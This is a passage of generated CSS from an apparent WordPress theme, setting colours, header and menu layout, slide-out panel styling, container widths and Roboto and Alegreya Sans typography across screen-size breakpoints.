		body #top nav > ul > .megamenu > .sub-menu > li > a, 
		#header-outer .widget_shopping_cart .cart_list a, 
		#header-outer .widget_shopping_cart .cart_list li, 
		#header-outer .widget_shopping_cart_content, 
		.woocommerce .cart-notification, 
		#header-secondary-outer ul ul li a, 
		#header-secondary-outer .sf-menu li ul { 
			background-color:#ffffff; 
		}body[data-header-format="left-header"] #header-outer .cart-outer .cart-notification:after { 
			border-color: transparent transparent #ffffff transparent; 
		} 
		#top .sf-menu li ul li a:hover, 
		body #top nav .sf-menu ul .sfHover > a, 
		#top .sf-menu li ul .current-menu-item > a, 
		#top .sf-menu li ul .current-menu-ancestor > a, 
		#top nav > ul > .megamenu > ul ul li a:hover, 
		#top nav > ul > .megamenu > ul ul li a:focus, 
		#top nav > ul > .megamenu > ul ul .current-menu-item > a, 
		#header-secondary-outer ul ul li a:hover, 
		#header-secondary-outer ul ul li a:focus, 
		#header-secondary-outer ul > li:not(.megamenu) ul a:hover,
		body #header-secondary-outer .sf-menu ul .sfHover > a, 
		#search-outer .ui-widget-content li:hover, 
		.ui-state-hover, 
		.ui-widget-content .ui-state-hover, 
		.ui-widget-header .ui-state-hover, 
		.ui-state-focus, 
		.ui-widget-content .ui-state-focus, 
		.ui-widget-header .ui-state-focus, 
		#header-outer #top nav > ul > li:not(.megamenu) ul a:hover, 
		#header-outer #top nav > ul > li:not(.megamenu) .sfHover > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) .sfHover > a, 
		#top nav > ul > .megamenu > ul ul .sfHover > a,
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul a:hover, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul ul .current-menu-item > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul .current-menu-item > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul .current-menu-ancestor > a { 
			background-color:#ffffff!important; 
		}
		#search-outer .ui-widget-content li a, 
		#search-outer .ui-widget-content i, 
		#top .sf-menu li ul li a, 
		body #header-outer .widget_shopping_cart .cart_list a, 
		#header-secondary-outer ul ul li a, 
		.woocommerce .cart-notification .item-name, 
		.cart-outer .cart-notification, 
		#header-outer #top .sf-menu li ul .sf-sub-indicator i, 
		#header-outer .widget_shopping_cart .quantity, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul a, 
		#header-outer .cart-notification .item-name, 
		#header-outer #top nav > ul > .nectar-woo-cart .cart-outer .widget ul a:hover, 
		#header-outer .cart-outer .total strong, 
		#header-outer .cart-outer .total,
		#header-outer ul.product_list_widget li dl dd,  
		#header-outer ul.product_list_widget li dl dt { 
			color:#000000!important; 
		}
		#search-outer .ui-widget-content li:hover *, 
		#search-outer .ui-widget-content .ui-state-focus *, 
		body #top nav .sf-menu ul .sfHover > a, 
		#top nav > ul > .megamenu > ul ul .current-menu-item > a, 
		#header-secondary-outer ul ul li:hover > a, 
		#header-secondary-outer ul ul li:hover > a i, 
		#header-secondary-outer ul .sfHover > a, 
    body[data-dropdown-style="minimal"] #header-secondary-outer ul > li:not(.megamenu) .sfHover > a, 
		body #top nav .sf-menu ul .sfHover > a .sf-sub-indicator i, 
		body #top nav .sf-menu ul li:hover > a .sf-sub-indicator i, 
		body #top nav .sf-menu ul li:hover > a, 
		#top nav > ul > .megamenu > ul > li > a:hover, 
		#top nav > ul > .megamenu > ul > .sfHover > a, 
		body #top nav .sf-menu ul .current-menu-item > a, 
		body #top nav .sf-menu ul .current_page_item > a .sf-sub-indicator i, 
		body #top nav .sf-menu ul .current_page_ancestor > a .sf-sub-indicator i, 
		body #top nav .sf-menu ul .sfHover > a, 
		body #top nav .sf-menu ul .current_page_ancestor > a, 
		body #top nav .sf-menu ul .current-menu-ancestor > a, 
		body #top nav .sf-menu ul .current_page_item > a, 
		body .sf-menu ul li ul .sfHover > a .sf-sub-indicator i, 
		body .sf-menu > li > a:active > .sf-sub-indicator i, 
		body .sf-menu > .sfHover > a > .sf-sub-indicator i, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) .sfHover > a, 
		body .sf-menu li ul .sfHover > a, 
		body #top nav > ul > .megamenu ul li:hover > a, 
		#header-outer #top nav > ul > li:not(.megamenu) ul a:hover, 
    body[data-dropdown-style="minimal"] #header-secondary-outer ul >li:not(.megamenu) ul a:hover,
		#header-outer #top nav > ul > li:not(.megamenu) .sfHover > a, 
		#header-outer #top nav ul li .sfHover > a .sf-sub-indicator i, 
		#top nav > ul > .megamenu > ul ul li a:hover, 
    #top nav > ul > .megamenu > ul ul li a:focus,
		#top nav > ul > .megamenu > ul ul .sfHover > a, 
		#header-outer #top nav ul li li:hover > a .sf-sub-indicator i, 
    #header-outer[data-format="left-header"] .sf-menu .sub-menu .current-menu-item > a,
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul a:hover, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul ul .current-menu-item > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) .current-menu-item > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul .current-menu-item > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul .current-menu-ancestor > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul .current-menu-ancestor > a .sf-sub-indicator i, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu ul ul .current-menu-item > a, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul > a:hover, 
    body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul > a:focus, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li:hover > a, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul:hover > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu ul ul .current-menu-item.has-ul > a, 
	  #header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu ul ul .current-menu-ancestor.has-ul > a, 
		#header-outer ul.product_list_widget li:hover dl dt, #header-outer ul.product_list_widget li:hover dl dd { 
			color:#5694ff!important; 
		}
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > a, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul > a, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > a, 
		#header-outer[data-lhe="default"] #top nav .sf-menu .megamenu ul .current_page_ancestor > a, 
		#header-outer[data-lhe="default"] #top nav .sf-menu .megamenu ul .current-menu-ancestor > a, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul > a { 
			color:#000000!important; 
		}
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li:hover > a, 
	  #header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu > ul > .current-menu-ancestor.menu-item-has-children > a, 
		#top nav > ul > .megamenu > ul ul .current-menu-item > a, 
		body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul:hover > a, 
    body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul > a:focus, 
	  #header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu ul ul .current-menu-item.has-ul > a, 
		#header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu ul ul .current-menu-ancestor.has-ul > a  { 
			color:#5694ff!important; 
		}
		body #header-outer[data-transparent-header="true"] #top nav ul #nectar-user-account > div, 
		body[data-header-color="custom"] #top nav ul #nectar-user-account > div, 
		.ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] #top nav ul #search-btn a:after, 
		.ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] #top nav ul #nectar-user-account a:after, 
		.ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] #top nav ul .slide-out-widget-area-toggle a:after, 
		.ascend #header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] .cart-contents:after,
		#header-outer:not(.transparent) .sf-menu > li ul { 
			border-color:#eeeeee; 
		} 
		#header-outer:not(.transparent) .sf-menu > li ul { 
				border-top-width: 1px; border-top-style: solid; 
		}#header-secondary-outer, 
    #header-outer #header-secondary-outer, 
    #header-outer #mobile-menu .secondary-header-text { 
			background-color:#F8F8F8; 
		}#header-secondary-outer nav > ul > li > a, 
		#header-secondary-outer .nectar-center-text, 
		#header-secondary-outer .nectar-center-text a, 
		body #header-secondary-outer nav > ul > li > a .sf-sub-indicator i, 
		#header-secondary-outer #social li a i,
		#header-secondary-outer[data-lhe="animated_underline"] nav > .sf-menu >li:hover >a,
    #header-outer #mobile-menu .secondary-header-text p { 
			color:#666666; 
		}
		#header-secondary-outer #social li a:hover i, 
		#header-secondary-outer .nectar-center-text a:hover, 
		#header-secondary-outer[data-lhe="animated_underline"] nav > .sf-menu >li >a:after, 
		#header-secondary-outer nav > ul > li:hover > a, 
		#header-secondary-outer nav > ul > .current-menu-item > a, 
		#header-secondary-outer nav > ul > .sfHover > a, 
		#header-secondary-outer nav > ul > .sfHover > a .sf-sub-indicator i, 
		#header-secondary-outer nav > ul > .current-menu-item > a .sf-sub-indicator i, 
		#header-secondary-outer nav > ul > .current-menu-ancestor > a, 
		#header-secondary-outer nav > ul > .current-menu-ancestor > a .sf-sub-indicator i, 
		#header-secondary-outer nav > ul > li:hover > a .sf-sub-indicator i { 
			color:#222222!important; 
		}
			 #search-outer .ui-widget-content, 
			 body:not([data-header-format="left-header"]) #top .sf-menu li ul, 
			 #top nav > ul > .megamenu > .sub-menu, 
			 body #top nav > ul > .megamenu > .sub-menu > li > a, 
			 #header-outer .widget_shopping_cart .cart_list a, 
			 #header-secondary-outer ul ul li a, 
			 #header-outer .widget_shopping_cart .cart_list li, 
			 .woocommerce .cart-notification, 
			 #header-outer .widget_shopping_cart_content { 
				 background-color: rgba(255,255,255,100)!important; 
			 }
		#slide-out-widget-area:not(.fullscreen-alt):not(.fullscreen), 
		#slide-out-widget-area-bg.fullscreen, 
		#slide-out-widget-area-bg.fullscreen-alt .bg-inner, 
		body.material #slide-out-widget-area-bg.slide-out-from-right { 
			background-color:#5694ff; 
		}
		#slide-out-widget-area, 
		body.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a:hover i:before, 
		#slide-out-widget-area a, 
    #slide-out-widget-area.fullscreen-alt .inner .widget.widget_nav_menu li a, 
    #slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a,
    #slide-out-widget-area.fullscreen .menuwrapper li a,
		body #slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a,
		body #slide-out-widget-area .slide_out_area_close .icon-default-style[class^="icon-"] { 
			color:#ffffff; 
		}
		#slide-out-widget-area .tagcloud a, 
		body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after { 
			border-color: #ffffff; 
		}
		.slide-out-hover-icon-effect.slide-out-widget-area-toggle .lines:before, 
		.slide-out-hover-icon-effect.slide-out-widget-area-toggle .lines:after, 
		.slide-out-hover-icon-effect.slide-out-widget-area-toggle .lines-button:after,
		.slide-out-hover-icon-effect.slide-out-widget-area-toggle .unhidden-line .lines:before, 
		.slide-out-hover-icon-effect.slide-out-widget-area-toggle .unhidden-line .lines:after, 
		.slide-out-hover-icon-effect.slide-out-widget-area-toggle .unhidden-line.lines-button:after { 
			background-color:#ffffff; 
		}#slide-out-widget-area h1, 
		#slide-out-widget-area h2, 
		#slide-out-widget-area h3, 
		#slide-out-widget-area h4, 
		#slide-out-widget-area h5 { 
			color:#ffffff; 
		}
		body #slide-out-widget-area.fullscreen a:hover, 
		#slide-out-widget-area.slide-out-from-right-hover a:hover,
		body.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i:after, 
		body #slide-out-widget-area.slide-out-from-right a:hover, 
		#slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a:hover, 
		#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a:hover, 
		#slide-out-widget-area.slide-out-from-right-hover.no-text-effect .inner .off-canvas-menu-container li a:hover, 
		body #slide-out-widget-area .slide_out_area_close:hover .icon-default-style[class^="icon-"], 
		body.material #slide-out-widget-area.slide-out-from-right .off-canvas-menu-container .current-menu-item > a { 
			color:#ffffff!important; 
		}  
		body.material #slide-out-widget-area[class*="slide-out-from-right"] .off-canvas-menu-container li a:after,
		#slide-out-widget-area .tagcloud a:hover { 
			border-color: #ffffff; 
		} body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close:before { 
			background-color: #5694ff; 
		} @media only screen and (min-width: 1000px) { 
			body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close .close-line { 
				background-color: #ffffff; 
			} 
		} #call-to-action { 
		background-color:#ECEBE9; 
	}#call-to-action span { 
		color:#4B4F52; 
	}body #slide-out-widget-area-bg { 
		background-color: rgba(0,0,0,0.8); 
	}#nectar_fullscreen_rows { 
	background-color: #333333; 
}
		  @media only screen and (min-width: 1000px) {

				#header-outer[data-format="centered-menu-bottom-bar"] #top .span_9 #logo {  
					margin-top: -5.5px; 
				}
				
				#header-outer[data-format="centered-menu-bottom-bar"] #top .span_9 nav >ul >li:not(#social-in-menu):not(#nectar-user-account):not(#search-btn):not(.slide-out-widget-area-toggle) > a { 
					padding-bottom: 11px;  
				}
			  
				#header-outer #logo, 
				#header-outer .logo-spacing { 
					margin-top: 11px; 
					margin-bottom: 11px; 
					position: relative; 
				}
				
				 #header-outer.small-nav #logo, 
				 #header-outer.small-nav .logo-spacing { 
						margin-top: 6.1111111111111px; 
						margin-bottom: 6.1111111111111px; 
					
				} 
				
				#header-outer.small-nav #logo img, 
				#header-outer.small-nav .logo-spacing img { 
						height: 191px; 
				}

			  .material #header-outer:not(.transparent) .bg-color-stripe { 
					top: 213px; 
					height: calc(35vh - 213px); 
				}
					
			  .material #header-outer:not(.transparent).small-nav .bg-color-stripe { 
					top: 203.22222222222px; 
					height: calc(35vh - 203.22222222222px); 
				}
		  }
			
		  @media only screen and (max-width: 999px) {
		  	.material #header-outer:not([data-permanent-transparent="1"]):not(.transparent) .bg-color-stripe, 
				.material #header-outer:not([data-permanent-transparent="1"]).transparent .bg-color-stripe { 
					top: 93px; 
					height: calc(30vh - 93px); 
				}
		  }

		  #header-outer #logo img, 
			#header-outer .logo-spacing img { 
				height: 191px; 
			}
		 #header-outer[data-lhe="animated_underline"] #top nav > ul > li > a,
		 #top nav > ul > li[class*="button_solid_color"] > a, 
		 body #header-outer[data-lhe="default"] #top nav .sf-menu > li[class*="button_solid_color"] > a:hover,
		 #header-outer[data-lhe="animated_underline"] #top nav > .sf-menu > li[class*="button_bordered"] > a,
		 #top nav > ul > li[class*="button_bordered"] > a, 
		 body #header-outer.transparent #top nav > ul > li[class*="button_bordered"] > a,
		 body #header-outer[data-lhe="default"] #top nav .sf-menu > li[class*="button_bordered"] > a:hover,
		 body #header-outer.transparent #top nav > ul > li[class*="button_solid_color"] > a, 
		 #header-outer[data-lhe="animated_underline"] #top nav > ul > li[class*="button_solid_color"] > a { 
			 margin-left: 8px; 
			 margin-right: 8px; 
		 }
		 
		 #header-outer[data-lhe="default"] #top nav > ul > li > a { 
			 padding-left: 8px; 
			 padding-right: 8px; 
		 }
		 
		 #header-outer[data-lhe="animated_underline"][data-condense="true"][data-format="centered-menu-bottom-bar"].fixed-menu #top nav > ul > li > a { 
			 margin-left: 6px; 
			 margin-right: 6px; 
		 }
		 
		 #header-outer[data-lhe="default"][data-condense="true"][data-format="centered-menu-bottom-bar"].fixed-menu #top nav > ul > li > a { 
			 padding-left: 6px; 
			 padding-right: 6px; 
		 }
		 #header-space { 
		 height: 213px;
	 }
	 @media only screen and (max-width: 999px) {
		 #header-space { 
			 height: 93px;
		 }
	 }@media only screen and (max-width: 999px) {
		
		.using-mobile-browser #page-header-wrap.fullscreen-header,
		.using-mobile-browser #page-header-wrap.fullscreen-header #page-header-bg,
		.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div {
			height: calc(100vh - 145px);
		}
		.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level, 
		.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12 { 
			min-height: calc(100vh - 145px); 
		}
		#page-header-wrap.fullscreen-header,
			#page-header-wrap.fullscreen-header #page-header-bg,
			 html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,
			 .nectar_fullscreen_zoom_recent_projects,
			 .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded), 
			 .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,
			 #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div {
				height: calc(100vh - 92px);
			}
			.wpb_row.vc_row-o-full-height.top-level, 
			.wpb_row.vc_row-o-full-height.top-level > .col.span_12 { 
				min-height: calc(100vh - 92px); 
			}[data-bg-header="true"][data-permanent-transparent="1"] #page-header-wrap.fullscreen-header,
		[data-bg-header="true"][data-permanent-transparent="1"] #page-header-wrap.fullscreen-header #page-header-bg,
		html:not(.nectar-box-roll-loaded) [data-bg-header="true"][data-permanent-transparent="1"] .nectar-box-roll > #page-header-bg.fullscreen-header,
		[data-bg-header="true"][data-permanent-transparent="1"] .nectar_fullscreen_zoom_recent_projects,
		[data-permanent-transparent="1"] .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded), 
		[data-permanent-transparent="1"] .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container {
			height: 100vh;
		}
		
		[data-permanent-transparent="1"] .wpb_row.vc_row-o-full-height.top-level, 
		[data-permanent-transparent="1"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12 {	min-height: 100vh; }
		
		body[data-transparent-header="false"] #ajax-content-wrap.no-scroll { 
			min-height:  calc(100vh - 92px);	
			height: calc(100vh - 92px); 
		} 
		
	}#ajax-loading-screen .reveal-1 { background-color: #ffffff; }#ajax-loading-screen .reveal-2 { background-color: #ffffff; }
	 #header-outer #logo .mobile-only-logo, 
	 #header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"] .span_9 #logo img { 	
		 height: 69px; 
	 }
	 
	 @media only screen and (max-width: 999px) { 
		 	body #top #logo img, 
			#header-outer[data-permanent-transparent="false"] #logo .dark-version { 
		 		height: 69px!important; 
		 	} 

	 } .portfolio-loading, #ajax-loading-screen .loading-icon, .loading-icon, .pp_loaderIcon { background-image: url(""); } @media only screen and (min-width: 1000px) and (max-width: 1300px) {
	    .nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, 
	    .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,
	    .full-width-content .vc_span12 .swiper-slide .content h2 {
			font-size: 45px!important;
			line-height: 51px!important;
		}

		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, 
	    .full-width-content .vc_span12 .swiper-slide .content p {
			font-size: 18px!important;
			line-height: 31.2px!important;
		}
	}
	
	@media only screen and (min-width : 690px) and (max-width : 999px) {
		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,
	    .full-width-content .vc_span12 .swiper-slide .content h2 {
			font-size: 33px!important;
			line-height: 39px!important;
		}

		.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, 
	    .full-width-content .vc_span12 .swiper-slide .content p {
			font-size: 13.2px!important;
			line-height: 24px!important;
		}
	}
	
	@media only screen and (max-width : 690px) {
		.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,
	    .full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2 {
			font-size: 15px!important;
			line-height: 21px!important;
		}

		.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p, 
		.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"]  .swiper-slide .content p, 
	    .full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p {
			font-size: 10px!important;
			line-height: 17.52px!important;
		}
	}
	.loading-icon .material-icon .bar:after { 
					background-color: #3452ff; 
				}
			  .loading-icon .material-icon .bar { 
					border-color: #3452ff;
				}
			  .loading-icon .material-icon .color-2 .bar:after { 
					background-color: #3452ff; 
				}
			  .loading-icon .material-icon .color-2 .bar { 
					border-color: #3452ff;
				}.loading-icon .material-icon .spinner.color-2 { 
					display: none!important; 
				} 
				.loading-icon .material-icon > div:first-child .right-side, 
				.loading-icon .material-icon > div:first-child .left-side { 
					-webkit-animation: none!important; 
					animation: none!important; 
				}@media only screen and (min-width: 1000px) {
			    .container, 
					body[data-header-format="left-header"] .container, 
					.woocommerce-tabs .full-width-content .tab-container, 
					.nectar-recent-posts-slider .flickity-page-dots, 
					.post-area.standard-minimal.full-width-content .post .inner-wrap, 
					.material #search-outer #search  {
			      max-width: 1425px; 
					  width: 100%;
					  margin: 0 auto;
					  padding: 0px 90px; 
			    } 

			    body[data-header-format="left-header"] .container, body[data-header-format="left-header"] .woocommerce-tabs .full-width-content .tab-container, 
					body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots,
			    body[data-header-format="left-header"] .post-area.standard-minimal.full-width-content .post .inner-wrap {
			    	padding: 0 60px;
			    }

			    body .container .page-submenu.stuck .container:not(.tab-container):not(.normal-container), 
					.nectar-recent-posts-slider .flickity-page-dots,
			    #nectar_fullscreen_rows[data-footer="default"] #footer-widgets .container, 
					#nectar_fullscreen_rows[data-footer="default"] #copyright .container {
			    	  padding: 0px 90px!important; 
			    }	
				
				.swiper-slide .content {
				  padding: 0px 90px; 
				}

				body[data-header-format="left-header"] .container .page-submenu.stuck .container:not(.tab-container), 
				body[data-header-format="left-header"] .nectar-recent-posts-slider .flickity-page-dots {
			    	  padding: 0px 60px!important; 
			    }	
				
				body[data-header-format="left-header"] .swiper-slide .content {
				  padding: 0px 60px; 
				}
				
				body .container .container:not(.tab-container):not(.recent-post-container):not(.normal-container) {
					width: 100%!important;
					padding: 0!important;
				}
				
				body .carousel-heading .container .carousel-next { 
					right: 10px; 
				} 
				body .carousel-heading .container .carousel-prev { 
					right: 35px; 
				}
				.carousel-wrap[data-full-width="true"] .carousel-heading .portfolio-page-link { 
					left: 90px; 
				}
				.carousel-wrap[data-full-width="true"] .carousel-heading { 
					margin-left: -20px; 
					margin-right: -20px; 
				}
				#ajax-content-wrap .carousel-wrap[data-full-width="true"] .carousel-next { 
					right: 90px; 
				} 
		   	#ajax-content-wrap .carousel-wrap[data-full-width="true"] .carousel-prev { 
					right: 115px; 
				}
				.carousel-wrap[data-full-width="true"] { 
					padding: 0; 
				}
				.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper { 
					padding: 20px; 
				}
				
				#search-outer #search #close a {
					right: 90px;
				}
	
				#boxed, 
				#boxed #header-outer, 
				#boxed #slide-out-widget-area-bg.fullscreen, 
				#boxed #page-header-bg[data-parallax="1"], 
				#boxed #featured, 
				body[data-footer-reveal="1"] #boxed #footer-outer, 
				#boxed .orbit > div, 
				#boxed #featured article, 
				body.ascend #boxed #search-outer {
				   max-width: 1400px!important;
				   width: 90%!important;
				   min-width: 980px;
				}

				body[data-hhun="1"] #boxed #header-outer:not(.detached), 
				body[data-hhun="1"] #boxed #header-secondary-outer,
				#boxed #header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"]:not(.fixed-menu),
				#boxed #header-secondary-outer.centered-menu-bottom-bar {
					width: 100%!important;
				}

				#boxed #search-outer #search #close a {
					right: 0!important;
				}

				#boxed .container {
				  width: 92%;
				  padding: 0;
			   } 
				
				#boxed #footer-outer #footer-widgets, #boxed #footer-outer #copyright {
					padding-left: 0;
					padding-right: 0;
				}

				#boxed .carousel-wrap[data-full-width="true"] .carousel-heading .portfolio-page-link { 
					left: 35px; 
				}
				
				#boxed .carousel-wrap[data-full-width="true"] .carousel-next { 
					right: 35px!important; 
				} 
				#boxed .carousel-wrap[data-full-width="true"] .carousel-prev { 
					right: 60px!important; 
				}

				
			 }@media only screen and (min-width: 1000px) { 
						 .container, 
						 body[data-header-format="left-header"] .container, 
						 .woocommerce-tabs .full-width-content .tab-container, 
						 .nectar-recent-posts-slider .flickity-page-dots, 
						 .post-area.standard-minimal.full-width-content .post .inner-wrap, 
						 .material #search-outer #search { 
							 max-width: 1550px; 
						 } 
					 }	
	body, .toggle h3 a, body .ui-widget, table, .bar_graph li span strong, #slide-out-widget-area .tagcloud a, 
		body .container .woocommerce-message a.button, #search-results .result .title span, .woocommerce ul.products li.product h3, 
		.woocommerce-page ul.products li.product h3, .row .col.section-title .nectar-love span, body .nectar-love span, 
		body .nectar-social .nectar-love .nectar-love-count, body .carousel-heading h2, .sharing-default-minimal .nectar-social .social-text, 
		body .sharing-default-minimal .nectar-love, .widget ul.nectar_widget[class*="nectar_blog_posts_"] > li .post-date, 
		.single [data-post-hs="default_minimal"] #single-below-header span, .single .heading-title[data-header-style="default_minimal"] #single-below-header span {font-family: Roboto; font-size:18px; line-height:32px; font-weight:400; }.bold, strong, b { font-family: Roboto; font-weight: 600; } .single #single-below-header span { font-family: Roboto;  }.nectar-fancy-ul ul li .icon-default-style[class^="icon-"] {line-height:32px;}     
		 @media only screen and (max-width: 1300px) and (min-width: 1000px) {
			 body {
				 font-size: 18px;
				 line-height: 32px;
			 }
		 }
		 @media only screen and (max-width: 999px) and (min-width: 690px) {
			 body {
				 font-size: 18px;
				 line-height: 32px;
			 }
			 
		 }
		 @media only screen and (max-width: 690px) {
			 body {
				 font-size: 18px;
				 line-height: 32px;
			 }

		 }
		 
	 
 #top nav > ul > li > a, .span_3 .pull-left-wrap > ul > li > a, body.material #search-outer #search input[type="text"], #top nav ul .slide-out-widget-area-toggle a i.label,
    #top .span_9 > .slide-out-widget-area-toggle a.using-label .label, #header-secondary-outer .nectar-center-text, #slide-out-widget-area .secondary-header-text, 
    #header-outer #mobile-menu ul li a, #header-outer #mobile-menu .secondary-header-text {font-family: Roboto; font-size:16px; line-height:16px; font-weight:500;  }#top nav > ul > li[class*="button_solid_color"] > a:before, #header-outer.transparent #top nav > ul > li[class*="button_solid_color"] > a:before { 
		    		height: 27px; 
		    	}#top nav > ul > li[class*="button_bordered"] > a:before, #header-outer.transparent #top nav > ul > li[class*="button_bordered"] > a:before { 
		    		height: 37px; 
		    	}.material .sf-menu > li > a > .sf-sub-indicator [class^="icon-"] { font-size: 18px; }#page-header-bg h1, body h1, body .row .col.section-title h1, 
			.full-width-content .nectar-recent-posts-slider .recent-post-container .inner-wrap h2, body #error-404 h1 {font-family: Alegreya Sans; font-size:82px; line-height:92px; font-weight:500;  }
			@media only screen and (max-width: 1300px) and (min-width: 1000px) {
				body .row .col.section-title h1, body h1, .full-width-content .recent-post-container .inner-wrap h2 {
					font-size: 61.5px;
					line-height: 69px;
				}
			}
			@media only screen and (max-width: 999px) and (min-width: 690px) {
				body .row .col.section-title h1, body h1, html body .row .col.section-title.span_12 h1, .full-width-content .nectar-recent-posts-slider .recent-post-container .inner-wrap h2 {
					font-size: 57.4px;
					line-height: 64.4px;
				}
				.full-width-content .recent-post-container .inner-wrap h2 {
					font-size: 57.4px;
					line-height: 64.4px;
				}
				
				.wpb_wrapper h1.vc_custom_heading {
					font-size: 57.4px!important;
					line-height: 64.4px!important;
				}
				
			}
			@media only screen and (max-width: 690px) {
				body .row .col.section-title h1, body h1, html body .row .col.section-title.span_12 h1, .full-width-content .nectar-recent-posts-slider .recent-post-container .inner-wrap h2 {
					font-size: 53.3px;
					line-height: 59.8px;
				}
				
				.wpb_wrapper h1.vc_custom_heading {
					font-size: 53.3px!important;
					line-height: 59.8px!important;
				}

			}

	
	#page-header-bg h2, body h2, article.post .post-header h2, article.post.quote .post-content h2, 
		article.post.link .post-content h2, #call-to-action span, .woocommerce .full-width-tabs #reviews h3, 
		.row .col.section-title h2, .nectar_single_testimonial[data-style="bold"] p,
		.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control,
		body #error-404 h2, .woocommerce-page .woocommerce p.cart-empty { font-family: Alegreya Sans; font-size:46px; line-height:56px; font-weight:500;  }		
		.single-product div.product h1.product_title {
			font-size: 46px;
			line-height: 56px;
		}
		
		@media only screen and (max-width: 1300px) and (min-width: 1000px) {
		 	body h2, .single-product div.product h1.product_title {
		 		font-size: 39.1px;
				line-height: 47.6px;
			}
			.row .span_2 h2, .row .span_3 h2, .row .span_4 h2, .row .vc_col-sm-2 h2, .row .vc_col-sm-3 h2, .row .vc_col-sm-4 h2 { 
				font-size: 32.2px;
				line-height: 39.2px;
			}
			
		}

		@media only screen and (max-width: 999px) and (min-width: 690px) {
		.col h2, h2, .single-product div.product h1.product_title, .woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control {
				font-size: 36.8px;
				line-height: 44.8px;
			}
			.wpb_wrapper h2.vc_custom_heading {
				font-size: 36.8px!important;
				line-height: 44.8px!important;
			}
			
		}

		@media only screen and (max-width: 690px) {
		.col h2, h2, .single-product div.product h1.product_title, .woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control {
				font-size: 34.5px;
				line-height: 42px;
			}
